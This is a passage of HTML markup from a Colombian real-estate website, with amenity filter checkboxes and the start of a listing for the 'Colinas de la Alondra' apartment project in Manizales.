	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Gimnasio Biosaludable</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-de-juegos"
			data-label="Zona de Juegos"
						aria-label="Zona de Juegos"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona de Juegos</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="billar"
			data-label="Billar"
						aria-label="Billar"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Billar</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-de-miradores"
			data-label="Zona de Miradores"
						aria-label="Zona de Miradores"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona de Miradores</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="futbolin"
			data-label="Futbolín"
						aria-label="Futbolín"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Futbolín</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="gimnasio-trx"
			data-label="Gimnasio TRX"
						aria-label="Gimnasio TRX"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Gimnasio TRX</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-de-fogatas"
			data-label="Zona de Fogatas"
						aria-label="Zona de Fogatas"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona de Fogatas</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="baño-para-mascotas"
			data-label="Baño para Mascotas"
						aria-label="Baño para Mascotas"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Baño para Mascotas</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="tanque-reserva-de-agua"
			data-label="Tanque Reserva de Agua"
						aria-label="Tanque Reserva de Agua"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Tanque Reserva de Agua</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="rooftop"
			data-label="Rooftop"
						aria-label="Rooftop"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Rooftop</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="domotica"
			data-label="Domótica"
						aria-label="Domótica"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Domótica</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="vista-360"
			data-label="Vista 360"
						aria-label="Vista 360"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Vista 360</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="terraza"
			data-label="Terraza"
						aria-label="Terraza"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Terraza</span>
					</div>
	</label>
</div></fieldset></div>
			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-cc5290d elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="cc5290d" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 	 >
	<div class="jet-filter-items-dropdown__label" >Seleccionar los acabados</div>
	<div class="jet-filter-items-dropdown__body">
					</div>
</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-989f6ec" data-id="989f6ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42da95e elementor-widget elementor-widget-heading" data-id="42da95e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resultados de No VIS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e9848c6 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-grid" data-id="e9848c6" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;,&quot;columns_tablet&quot;:&quot;1&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--314" data-queried-id="6004|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:314,&quot;posts_num&quot;:4,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No hay propiedades en el momento&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:&quot;yes&quot;,&quot;custom_query_id&quot;:&quot;17&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="5" data-listing-source="query" data-listing-id="314" data-query-id="17"><div class="jet-listing-grid__item jet-listing-dynamic-post-14755" data-post-id="14755"  ><style type="text/css">.jet-listing-dynamic-post-14755 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14755 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2025/12/coklinas-de-la-londra.png");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc82302 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="fc82302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__link">Apartamento</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CARRERA 12B # 7C - 20</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/colinas-de-la-alondra/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">COLINAS DE LA ALONDRA</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/manizales/" class="jet-listing-dynamic-terms__link">Manizales</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $195,000,000</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >A tan solo minutos de la Universidad de Manizales, la Clinica Avidanti.el turístico sector de Chipre y el centro histórico.</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 2 Alcobas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Baños</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
